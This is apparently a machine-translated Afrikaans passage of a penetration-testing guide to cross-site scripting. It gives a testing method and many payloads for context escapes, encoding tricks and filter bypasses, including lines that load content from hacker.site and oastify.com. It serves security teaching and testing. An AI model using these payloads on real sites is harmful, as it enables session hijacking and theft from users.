| .. | ||
| abusing-service-workers.md | ||
| chrome-cache-to-xss.md | ||
| debugging-client-side-js.md | ||
| dom-clobbering.md | ||
| dom-invader.md | ||
| dom-xss.md | ||
| iframes-in-xss-and-csp.md | ||
| js-hoisting.md | ||
| other-js-tricks.md | ||
| pdf-injection.md | ||
| README.md | ||
| server-side-xss-dynamic-pdf.md | ||
| shadow-dom.md | ||
| sniff-leak.md | ||
| some-same-origin-method-execution.md | ||
| steal-info-js.md | ||
| xss-in-markdown.md | ||
XSS (Cross Site Scripting)

Indien jy belangstel in hackingsloopbaan en die onhackbare wil hack - ons is aan die aanstel! (vloeiend in Pools geskrewe en gesproke vereis).
{% embed url="https://www.stmcyber.com/careers" %}
Metodologie
- Kontroleer of enige waarde wat jy beheer (parameters, pad, koppe?, koekies?) in die HTML weerspieël word of deur JS-kode gebruik word.
- Vind die konteks waar dit weerspieël/gebruik word.
- Indien weerspieël
- Kontroleer watter simbole jy kan gebruik en afhangende daarvan, berei die lading voor:
- In rou HTML:
- Kan jy nuwe HTML-etikette skep?
- Kan jy gebeurtenisse of eienskappe gebruik wat die
javascript:protokol ondersteun? - Kan jy beskerming omseil?
- Word die HTML-inhoud deur enige kliëntkant-JS-enjin geïnterpreteer (AngularJS, VueJS, Mavo...), jy kan 'n Kliëntkant-sjablooninspuiting misbruik.
- As jy nie HTML-etikette kan skep wat JS-kode uitvoer nie, kan jy 'n Hangende Merk - HTML-skriptlose inspuiting misbruik?
- Binne 'n HTML-etiket:
- Kan jy na rou HTML-konteks ontsnap?
- Kan jy nuwe gebeurtenisse/eienskappe skep om JS-kode uit te voer?
- Ondersteun die eienskap waarin jy vasgevang is JS-uitvoering?
- Kan jy beskerming omseil?
- Binne JavaScript-kode:
- Kan jy die
<script>-etiket ontsnap? - Kan jy die string ontsnap en verskillende JS-kode uitvoer?
- Is jou insette in sjabloondrukke ``?
- Kan jy beskerming omseil?
- JavaScript funksie wat uitgevoer word
- Jy kan die naam van die funksie aandui om uit te voer. bv.:
?callback=alert(1) - Indien gebruik:
- Jy kan 'n DOM XSS uitbuit, let op hoe jou inset beheer word en of jou beheerde inset deur enige sink gebruik word.
Wanneer jy aan 'n komplekse XSS werk, mag jy dit interessant vind om van die volgende te weet:
{% content-ref url="debugging-client-side-js.md" %} debugging-client-side-js.md {% endcontent-ref %}
Weerspieëlde waardes
Om 'n XSS suksesvol uit te buit, is die eerste ding wat jy moet vind 'n waarde wat deur jou beheer word en wat in die webbladsy weerspieël word.
- Tussenliggend weerspieël: As jy vind dat die waarde van 'n parameter of selfs die pad in die webbladsy weerspieël word, kan jy 'n Weerspieëlde XSS uitbuit.
- Gestoor en weerspieël: As jy vind dat 'n waarde wat deur jou beheer word op die bediener gestoor word en elke keer as jy 'n bladsy besoek weerspieël word, kan jy 'n Gestoorde XSS uitbuit.
- Toegang via JS: As jy vind dat 'n waarde wat deur jou beheer word deur JS gebruik word, kan jy 'n DOM XSS uitbuit.
Kontekste
Wanneer jy probeer om 'n XSS uit te buit, is die eerste ding wat jy moet weet waar jou inset weerspieël word. Afhangende van die konteks, sal jy arbitrêre JS-kode op verskillende maniere kan uitvoer.
Rou HTML
As jou inset weerspieël word op die rou HTML-bladsy, sal jy enige HTML-etiket moet misbruik om JS-kode uit te voer: <img , <iframe , <svg , <script ... dit is net 'n paar van die vele moontlike HTML-etikette wat jy kan gebruik.
Hou ook Kliëntkant-sjablooninspuiting in gedagte.
Binne HTML-etiketseienskap
As jou inset binne die waarde van die eienskap van 'n etiket weerspieël word, kan jy probeer:
- Om uit die eienskap en uit die etiket te ontsnap (dan sal jy in die rou HTML wees) en nuwe HTML-etiket skep om te misbruik:
"><img [...] - As jy uit die eienskap kan ontsnap maar nie uit die etiket nie (
>is gekodeer of verwyder), afhangende van die etiket kan jy 'n gebeurtenis skep wat JS-kode uitvoer:" autofocus onfocus=alert(1) x=" - As jy nie uit die eienskap kan ontsnap nie (
"word gekodeer of verwyder), dan afhangende van watter eienskap jou waarde weerspieël word in as jy al die waarde beheer of net 'n deel daarvan jy dit kan misbruik. Byvoorbeeld, as jy 'n gebeurtenis soosonclick=beheer, kan jy arbitrêre kode laat uitvoer wanneer dit geklik word. 'n Ander interessante voorbeeld is die eienskaphref, waar jy diejavascript:protokol kan gebruik om arbitrêre kode uit te voer:href="javascript:alert(1)" - As jou inset binne "onuitbuitbare etikette" weerspieël word, kan jy die
accesskey-truk probeer om die kwesbaarheid te misbruik (jy sal 'n soort sosiale ingenieur nodig hê om dit uit te buit):" accesskey="x" onclick="alert(1)" x="
Vreemde voorbeeld van Angular wat XSS uitvoer as jy 'n klassenaam beheer:
<div ng-app>
<strong class="ng-init:constructor.constructor('alert(1)')()">aaa</strong>
</div>
Binne JavaScript-kode
In hierdie geval word jou inset weerspieël tussen <script> [...] </script> etikette van 'n HTML-bladsy, binne 'n .js lêer of binne 'n eienskap wat die javascript: protokol gebruik:
- As dit weerspieël word tussen
<script> [...] </script>etikette, selfs as jou inset binne enige soort aanhalingstekens is, kan jy probeer om</script>in te spuit en te ontsnap uit hierdie konteks. Dit werk omdat die blaaier eers die HTML-etikette sal ontledig en dan die inhoud, daarom sal dit nie agterkom dat jou ingespotte</script>etiket binne die HTML-kode is nie. - As dit weerspieël word binne 'n JS-string en die vorige truuk nie werk nie, sal jy die string moet verlaat, jou kode uitvoer en die JS-kode herkonstrueer (as daar enige fout is, sal dit nie uitgevoer word nie):
'-alert(1)-'';-alert(1)//\';alert(1)//
- As dit weerspieël word binne sjabloonliterale kan jy JS-uitdrukkings inbed met behulp van
${ ... }sintaksis:var greetings = `Hello, ${alert(1)}` - Unicode-kodering werk om geldige javascript-kode te skryf:
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
Javascript Hoisting
Javascript Hoisting verwys na die geleentheid om funksies, veranderlikes of klasse te verklaar nadat hulle gebruik is sodat jy scenarios kan misbruik waar 'n XSS onverklaarde veranderlikes of funksies gebruik.
Kyk na die volgende bladsy vir meer inligting:
{% content-ref url="js-hoisting.md" %} js-hoisting.md {% endcontent-ref %}
Javascript Funksie
Verskeie webbladsye het eindpunte wat die naam van die funksie aanvaar om uit te voer as parameter. 'n Algemene voorbeeld wat in die wild gesien word, is iets soos: ?callback=callbackFunc.
'N Goeie manier om uit te vind of iets wat direk deur die gebruiker gegee word, probeer uitgevoer word, is deur die paramwaarde te wysig (byvoorbeeld na 'Vulnerable') en in die konsole te kyk vir foute soos:
Indien dit vatbaar is, kan jy dalk 'n waarskuwing aktiveer deur net die waarde te stuur: ?callback=alert(1). Dit is egter baie algemeen dat hierdie eindpunte die inhoud valideer om slegs letters, syfers, kolletjies en onderstrepe toe te laat ([\w\._]).

Nietemin, selfs met daardie beperking is dit steeds moontlik om sekere aksies uit te voer. Dit is omdat jy daardie geldige karakters kan gebruik om enige element in die DOM te benader:
Sommige nuttige funksies hiervoor:
firstElementChild
lastElementChild
nextElementSibiling
lastElementSibiling
parentElement
Jy kan ook probeer om Javascript funksies direk te aktiveer: obj.sales.delOrders.
Gewoonlik is die eindpunte wat die aangeduide funksie uitvoer eindpunte sonder baie interessante DOM, ander bladsye in dieselfde oorsprong sal 'n meer interessante DOM hê om meer aksies uit te voer.
Daarom is die Selfde Oorsprong Metode Uitvoering (SOME) uitbuiting ontwikkel om hierdie kwesbaarheid in 'n ander DOM te misbruik:
{% content-ref url="some-same-origin-method-execution.md" %} some-same-origin-method-execution.md {% endcontent-ref %}
DOM
Daar is JS-kode wat onveilig van 'n aanvaller beheerde data gebruik soos location.href. 'n Aanvaller kan dit misbruik om willekeurige JS-kode uit te voer.
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Universale XSS
Hierdie soort XSS kan oral gevind word. Dit hang nie net af van die kliënt-uitbuiting van 'n webtoepassing nie, maar van enige konteks. Hierdie soort willekeurige JavaScript-uitvoering kan selfs misbruik word om RCE te verkry, willekeurige lêers op kliënte en bedieners te lees, en meer.
Sommige voorbeelde:
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
{% content-ref url="../../network-services-pentesting/pentesting-web/electron-desktop-apps/" %} electron-desktop-apps {% endcontent-ref %}

WAF omseil enkodering van afbeelding
Insit in rou HTML
Wanneer jou inset binne die HTML-bladsy gereflekteer word of jy HTML-kode in hierdie konteks kan ontsnap en insit, is die eerste ding wat jy moet doen, om te kyk of jy < kan misbruik om nuwe etikette te skep: Probeer net daardie karakter weerspieël en kyk of dit HTML-geënkripteer of verwyder word of as dit sonder veranderinge gereflekteer word. Slegs in die laaste geval sal jy hierdie geval kan uitbuit.
Vir hierdie gevalle moet jy ook in gedag hou Kliëntkant Sjablooninspuiting.
Nota: 'n HTML-kommentaar kan gesluit word met** --> of ****--!>**
In hierdie geval, en as geen swart-/witlysing gebruik word nie, kan jy ladingstukke soos gebruik:
<script>alert(1)</script>
<img src=x onerror=alert(1) />
<svg onload=alert('XSS')>
Maar, as tags/kenmerke swartlys/witlys gebruik word, sal jy nodig hê om te brute-force watter tags jy kan skep.
Sodra jy geïdentifiseer het watter tags toegelaat word, sal jy nodig hê om brute-force kenmerke/gebeurtenisse binne die gevonde geldige tags te sien hoe jy die konteks kan aanval.
Tags/Gebeurtenisse brute-force
Gaan na https://portswigger.net/web-security/cross-site-scripting/cheat-sheet en klik op Kopieer tags na knipbord. Stuur dan almal met Burp intruder en kontroleer of enige tags nie as skadelik deur die WAF ontdek is nie. Sodra jy ontdek het watter tags jy kan gebruik, kan jy brute force al die gebeurtenisse gebruik deur die geldige tags (op dieselfde webbladsy klik op Kopieer gebeurtenisse na knipbord en volg dieselfde prosedure as voorheen).
Aangepaste tags
As jy geen geldige HTML-tag gevind het nie, kan jy probeer om 'n aangepaste tag te skep en JS-kode uit te voer met die onfocus kenmerk. In die XSS-versoek moet jy die URL eindig met # om die bladsy te fokus op daardie objek en die kode uit te voer:
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
Swartlys Verbygaan
Indien 'n soort swartlys gebruik word, kan jy probeer om dit te verbygaan met 'n paar dom truuks:
//Random capitalization
<script> --> <ScrIpT>
<img --> <ImG
//Double tag, in case just the first match is removed
<script><script>
<scr<script>ipt>
<SCRscriptIPT>alert(1)</SCRscriptIPT>
//You can substitude the space to separate attributes for:
/
/*%00/
/%00*/
%2F
%0D
%0C
%0A
%09
//Unexpected parent tags
<svg><x><script>alert('1')</x>
//Unexpected weird attributes
<script x>
<script a="1234">
<script ~~~>
<script/random>alert(1)</script>
<script ///Note the newline
>alert(1)</script>
<scr\x00ipt>alert(1)</scr\x00ipt>
//Not closing tag, ending with " <" or " //"
<iframe SRC="javascript:alert('XSS');" <
<iframe SRC="javascript:alert('XSS');" //
//Extra open
<<script>alert("XSS");//<</script>
//Just weird an unexpected, use your imagination
<</script/script><script>
<input type=image src onerror="prompt(1)">
//Using `` instead of parenthesis
onerror=alert`1`
//Use more than one
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
Lengte omseil (klein XSSs)
{% hint style="info" %} Meer klein XSS vir verskillende omgewings lading kan hier gevind word en hier. {% endhint %}
<!-- Taken from the blog of Jorge Lajara -->
<svg/onload=alert``>
<script src=//aa.es>
<script src=//℡㏛.pw>
Die laaste een maak gebruik van 2 Unicode karakters wat uitbrei na 5: telsr
Meer van hierdie karakters kan gevind word hier.
Om te kontroleer watter karakters ontbind is, kyk hier.
Kliek XSS - Clickjacking
Indien om die kwesbaarheid te benut jy die gebruiker nodig het om op 'n skakel of 'n vorm met vooraf ingevulde data te kliek, kan jy probeer om Clickjacking te misbruik (as die bladsy kwesbaar is).
Onmoontlik - Hangende Opmaak
Indien jy net dink dat dit onmoontlik is om 'n HTML-tag met 'n eienskap te skep om JS-kode uit te voer, moet jy Danglig Markup nagaan omdat jy die kwesbaarheid kan benut sonder om JS-kode uit te voer.
Inspruiting binne HTML-tag
Binne die tag/ontsnapping vanaf attribuutwaarde
Indien jy binne 'n HTML-tag is, kan jy eerste probeer om te ontsnap van die tag en van die tegnieke wat genoem word in die vorige afdeling gebruik maak om JS-kode uit te voer.
As jy nie kan ontsnap van die tag nie, kan jy nuwe eienskappe binne die tag skep om te probeer om JS-kode uit te voer, byvoorbeeld deur 'n payload te gebruik soos (let daarop dat in hierdie voorbeeld dubbele aanhalingstekens gebruik word om te ontsnap van die eienskap, jy sal hulle nie nodig hê as jou inset direk binne die tag weerspieël word):
" autofocus onfocus=alert(document.domain) x="
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
Stylgebeure
<p style="animation: x;" onanimationstart="alert()">XSS</p>
<p style="animation: x;" onanimationend="alert()">XSS</p>
#ayload that injects an invisible overlay that will trigger a payload if anywhere on the page is clicked:
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>
#moving your mouse anywhere over the page (0-click-ish):
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
Binne die attribuut
Selfs as jy nie kan ontsnap van die attribuut nie (" word gekodeer of verwyder), afhangende van watter attribuut jou waarde weerspieël as jy al die waarde beheer of net 'n deel daarvan sal jy dit kan misbruik. By voorbeeld, as jy 'n gebeurtenis soos onclick= beheer, sal jy dit kan maak om arbitrêre kode uit te voer wanneer dit geklik word.
'n Ander interessante voorbeeld is die attribuut href, waar jy die javascript: protokol kan gebruik om arbitrêre kode uit te voer: href="javascript:alert(1)"
Bypass binne gebeurtenis deur HTML-kodering/URL-kodering
Die HTML-gekodeerde karakters binne die waarde van HTML-etiketattribuute word tydens uitvoering gedekodeer. Daarom sal iets soos die volgende geldig wees (die lading is vetgedruk): <a id="author" href="http://none" onclick="var tracker='http://foo?'-alert(1)-'';">Go Back </a>
Merk op dat enige soort HTML-kodering geldig is:
//HTML entities
'-alert(1)-'
//HTML hex without zeros
'-alert(1)-'
//HTML hex with zeros
'-alert(1)-'
//HTML dec without zeros
'-alert(1)-'
//HTML dec with zeros
'-alert(1)-'
<a href="javascript:var a=''-alert(1)-''">a</a>
<a href="javascript:alert(2)">a</a>
<a href="javascript:alert(3)">a</a>
Merk op dat URL-kodering ook sal werk:
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
Deur Unicode-kodering binne 'n gebeurtenis te omseil
//For some reason you can use unicode to encode "alert" but not "(1)"
<img src onerror=\u0061\u006C\u0065\u0072\u0074(1) />
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
Spesiale Protokolle binne die attribuut
Daar kan jy die protokolle javascript: of data: op sommige plekke gebruik om arbitrêre JS-kode uit te voer. Sommige sal gebruikerinteraksie vereis en ander nie.
javascript:alert(1)
JavaSCript:alert(1)
javascript:%61%6c%65%72%74%28%31%29 //URL encode
javascript:alert(1)
javascript:alert(1)
javascript:alert(1)
javascriptΪlert(1)
java //Note the new line
script:alert(1)
data:text/html,<script>alert(1)</script>
DaTa:text/html,<script>alert(1)</script>
data:text/html;charset=iso-8859-7,%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e
data:text/html;charset=UTF-8,<script>alert(1)</script>
data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=
data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
Plekke waar jy hierdie protokolle kan inspuit
In die algemeen kan die javascript: protokol gebruik word in enige tag wat die attribuut href aanvaar en in die meeste van die tags wat die attribuut src aanvaar (maar nie <img)
<a href="javascript:alert(1)">
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<form action="javascript:alert(1)"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert(1)">send</button>
<object data=javascript:alert(3)>
<iframe src=javascript:alert(2)>
<embed src=javascript:alert(1)>
<object data="data:text/html,<script>alert(5)</script>">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>
<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>
<iframe src="data:text/html,<script>alert(5)</script>"></iframe>
//Special cases
<object data="//hacker.site/xss.swf"> .//https://github.com/evilcos/xss.swf
<embed code="//hacker.site/xss.swf" allowscriptaccess=always> //https://github.com/evilcos/xss.swf
<iframe srcdoc="<svg onload=alert(4);>">
Ander verduisteringstreke
In hierdie geval is die HTML-kodering en die Unicode-koderingstrik uit die vorige afdeling ook geldig omdat jy binne 'n attribuut is.
<a href="javascript:var a=''-alert(1)-''">
Verder is daar nog 'n mooi truuk vir hierdie gevalle: Selfs as jou inset binne javascript:... URL-gekodeer is, sal dit URL-ontkodeer word voordat dit uitgevoer word. Dus, as jy moet ontsnapping van die string gebruik deur 'n enkellid en jy sien dat dit URL-gekodeer word, onthou dat dit nie saak maak nie, dit sal tydens die uitvoertyd geïnterpreteer word as 'n enkellid.
'-alert(1)-'
%27-alert(1)-%27
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
Merk op dat as jy probeer om beide URLencode + HTMLencode in enige volgorde te gebruik om die payload te kodeer, sal dit nie werk nie, maar jy kan hulle binne die payload meng.
Die gebruik van Hex en Octal kodeer met javascript:
Jy kan Hex en Octal kodeer binne die src attribuut van iframe (ten minste) gebruik om HTML-tags te verklaar om JS uit te voer:
//Encoded: <svg onload=alert(1)>
// This WORKS
<iframe src=javascript:'\x3c\x73\x76\x67\x20\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e' />
<iframe src=javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76' />
//Encoded: alert(1)
// This doesn't work
<svg onload=javascript:'\x61\x6c\x65\x72\x74\x28\x31\x29' />
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
Omgekeerde tab nabbing
<a target="_blank" rel="opener"
Indien jy enige URL kan inspuit in 'n willekeurige <a href= tag wat die target="_blank" en rel="opener" eienskappe bevat, kontroleer die volgende bladsy om hierdie gedrag te misbruik:
{% content-ref url="../reverse-tab-nabbing.md" %} reverse-tab-nabbing.md {% endcontent-ref %}
on Event Handlers Bypass
Eerstens, kontroleer hierdie bladsy (https://portswigger.net/web-security/cross-site-scripting/cheat-sheet) vir nuttige "on" event handlers.
In geval daar 'n swartlys is wat voorkom dat jy hierdie event handlers kan skep, kan jy die volgende omseilings probeer:
<svg onload%09=alert(1)> //No safari
<svg %09onload=alert(1)>
<svg %09onload%20=alert(1)>
<svg onload%09%20%28%2c%3b=alert(1)>
//chars allowed between the onevent and the "="
IExplorer: %09 %0B %0C %020 %3B
Chrome: %09 %20 %28 %2C %3B
Safari: %2C %3B
Firefox: %09 %20 %28 %2C %3B
Opera: %09 %20 %2C %3B
Android: %09 %20 %28 %2C %3B
XSS in "Onuitbuitbare tages" (verborge invoer, skakel, kanonieke, meta)
Vanaf hier is dit nou moontlik om verborge insette te misbruik met:
<button popvertarget="x">Click me</button>
<input type="hidden" value="y" popover id="x" onbeforetoggle=alert(1)>
En in meta-tages:
<!-- Injection inside meta attribute-->
<meta name="apple-mobile-web-app-title" content=""Twitter popover id="newsletter" onbeforetoggle=alert(2) />
<!-- Existing target-->
<button popovertarget="newsletter">Subscribe to newsletter</button>
<div popover id="newsletter">Newsletter popup</div>
Van hier: Jy kan 'n XSS-lading binne 'n verborge atribuut uitvoer, mits jy die slagoffer kan oorreed om die sleutelkombinasie te druk. Op Firefox Windows/Linux is die sleutelkombinasie ALT+SHIFT+X en op OS X is dit CTRL+ALT+X. Jy kan 'n ander sleutelkombinasie spesifiseer deur 'n ander sleutel in die toegangssleutel atribuut te gebruik. Hier is die vektor:
<input type="hidden" accesskey="X" onclick="alert(1)">
Die XSS-lading sal iets soos hierdie wees: " accesskey="x" onclick="alert(1)" x="
Swartlys Verbygaan
Verskeie truuks met die gebruik van verskillende enkodering is reeds blootgestel binne hierdie afdeling. Gaan terug om te leer waar jy kan gebruik:
- HTML enkodering (HTML-etikette)
- Unicode enkodering (kan geldige JS-kode wees):
\u0061lert(1) - URL enkodering
- Heks en Oktale enkodering
- data enkodering
Verbygaan vir HTML-etikette en eienskappe
Lees die Swartlys Verbygaan van die vorige afdeling.
Verbygaan vir JavaScript-kode
Lees die JavaScript verbygaan swartlys van die volgende afdeling.
CSS-Gadgets
As jy 'n XSS in 'n baie klein deel van die web gevind het wat 'n soort interaksie vereis (miskien 'n klein skakel in die voetnota met 'n onmouseover element), kan jy probeer om die spasie wat daardie element inneem te wysig om die kanse te maksimeer om die skakel te laat afgaan.
Byvoorbeeld, jy kan bietjie styl by die element voeg soos: position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: red; opacity: 0.5
Maar, as die WAF die styl-eienskap filter, kan jy CSS Styling Gadgets gebruik, so as jy byvoorbeeld vind
.toets {display:block; color: blue; width: 100%}
en
#someid {top: 0; font-family: Tahoma;}
Nou kan jy ons skakel wysig en dit na die vorm bring
<a href="" id=someid class=test onclick=alert() a="">
Hierdie truuk is geneem van https://medium.com/@skavans_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703
Ins spuit binne JavaScript-kode
In hierdie geval word jou inset weerspieël binne die JS-kode van 'n .js lêer of tussen <script>...</script> etikette of tussen HTML-gebeurtenisse wat JS-kode kan uitvoer of tussen eienskappe wat die javascript: protokol aanvaar.
Ontsnapping van die <script> etiket
As jou kode binne <script> [...] var input = 'weerspieëlde data' [...] </script> ingevoeg word, kan jy maklik die ontsnapping van die sluiting van die <script> etiket:
</script><img src=1 onerror=alert(document.domain)>
Merk op dat in hierdie voorbeeld ons selfs nie die enkel aanhalingsteken gesluit het nie. Dit is omdat HTML-analise word eerste deur die webblaaier uitgevoer, wat die identifisering van bladsyelemente insluit, insluitend blokke van skrips. Die analise van JavaScript om die ingeslote skripte te verstaan en uit te voer, word eers daarna uitgevoer.
Binne JS-kode
As <> gesaniteer word, kan jy steeds die string ontvlug waar jou inset is en arbitêre JS uitvoer. Dit is belangrik om JS-sintaks te regstel, want as daar enige foute is, sal die JS-kode nie uitgevoer word nie:
'-alert(document.domain)-'
';alert(document.domain)//
\';alert(document.domain)//
Sjabloonliterale ``
Om strings saam te stel behalwe enkel- en dubbele aanhalingstekens, aanvaar JS ook backticks ``. Dit staan bekend as sjabloonliterale omdat hulle toelaat om ingeslote JS-uitdrukkings te gebruik met behulp van ${ ... }-sintaksis.
Dus, as jy vind dat jou inset binne 'n JS-string weerspieël word wat backticks gebruik, kan jy die sintaksis ${ ... } misbruik om willekeurige JS-kode uit te voer:
Dit kan misbruik word deur:
`${alert(1)}`
`${`${`${`${alert(1)}`}`}`}`
// This is valid JS code, because each time the function returns itself it's recalled with ``
function loop(){return loop}
loop``````````````
Geënkripteerde kode-uitvoering
<script>\u0061lert(1)</script>
<svg><script>alert('1')
<svg><script>alert(1)</script></svg> <!-- The svg tags are neccesary
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
Unicode Encode JS uitvoering
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
JavaScript omseil swartlys tegnieke
Strings
"thisisastring"
'thisisastrig'
`thisisastring`
/thisisastring/ == "/thisisastring/"
/thisisastring/.source == "thisisastring"
"\h\e\l\l\o"
String.fromCharCode(116,104,105,115,105,115,97,115,116,114,105,110,103)
"\x74\x68\x69\x73\x69\x73\x61\x73\x74\x72\x69\x6e\x67"
"\164\150\151\163\151\163\141\163\164\162\151\156\147"
"\u0074\u0068\u0069\u0073\u0069\u0073\u0061\u0073\u0074\u0072\u0069\u006e\u0067"
"\u{74}\u{68}\u{69}\u{73}\u{69}\u{73}\u{61}\u{73}\u{74}\u{72}\u{69}\u{6e}\u{67}"
"\a\l\ert\(1\)"
atob("dGhpc2lzYXN0cmluZw==")
eval(8680439..toString(30))(983801..toString(36))
Spesiale ontsnappings
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
// Any other char escaped is just itself
Spasie-vervanging binne JS-kode
<TAB>
/**/
JavaScript kommentaar (vanaf JavaScript Kommentaar truc)
//This is a 1 line comment
/* This is a multiline comment*/
<!--This is a 1line comment
#!This is a 1 line comment, but "#!" must to be at the beggining of the first line
-->This is a 1 line comment, but "-->" must to be at the beggining of the first line
JavaScript nuwe lyne (vanaf JavaScript nuwe lyn truc)
//Javascript interpret as new line these chars:
String.fromCharCode(10); alert('//\nalert(1)') //0x0a
String.fromCharCode(13); alert('//\ralert(1)') //0x0d
String.fromCharCode(8232); alert('//\u2028alert(1)') //0xe2 0x80 0xa8
String.fromCharCode(8233); alert('//\u2029alert(1)') //0xe2 0x80 0xa9
JavaScript spasies
log=[];
function funct(){}
for(let i=0;i<=0x10ffff;i++){
try{
eval(`funct${String.fromCodePoint(i)}()`);
log.push(i);
}
catch(e){}
}
console.log(log)
//9,10,11,12,13,32,160,5760,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,8232,8233,8239,8287,12288,65279
//Either the raw characters can be used or you can HTML encode them if they appear in SVG or HTML attributes:
<img/src/onerror=alert(1)>
Javascript binne 'n kommentaar
//If you can only inject inside a JS comment, you can still leak something
//If the user opens DevTools request to the indicated sourceMappingURL will be send
//# sourceMappingURL=https://evdr12qyinbtbd29yju31993gumlaby0.oastify.com
JavaScript sonder hakies
// By setting location
window.location='javascript:alert\x281\x29'
x=new DOMMatrix;matrix=alert;x.a=1337;location='javascript'+':'+x
// or any DOMXSS sink such as location=name
// Backtips
// Backtips pass the string as an array of lenght 1
alert`1`
// Backtips + Tagged Templates + call/apply
eval`alert\x281\x29` // This won't work as it will just return the passed array
setTimeout`alert\x281\x29`
eval.call`${'alert\x281\x29'}`
eval.apply`${[`alert\x281\x29`]}`
[].sort.call`${alert}1337`
[].map.call`${eval}\\u{61}lert\x281337\x29`
// To pass several arguments you can use
function btt(){
console.log(arguments);
}
btt`${'arg1'}${'arg2'}${'arg3'}`
//It's possible to construct a function and call it
Function`x${'alert(1337)'}x```
// .replace can use regexes and call a function if something is found
"a,".replace`a${alert}` //Initial ["a"] is passed to str as "a," and thats why the initial string is "a,"
"a".replace.call`1${/./}${alert}`
// This happened in the previous example
// Change "this" value of call to "1,"
// match anything with regex /./
// call alert with "1"
"a".replace.call`1337${/..../}${alert}` //alert with 1337 instead
// Using Reflect.apply to call any function with any argumnets
Reflect.apply.call`${alert}${window}${[1337]}` //Pass the function to call (“alert”), then the “this” value to that function (“window”) which avoids the illegal invocation error and finally an array of arguments to pass to the function.
Reflect.apply.call`${navigation.navigate}${navigation}${[name]}`
// Using Reflect.set to call set any value to a variable
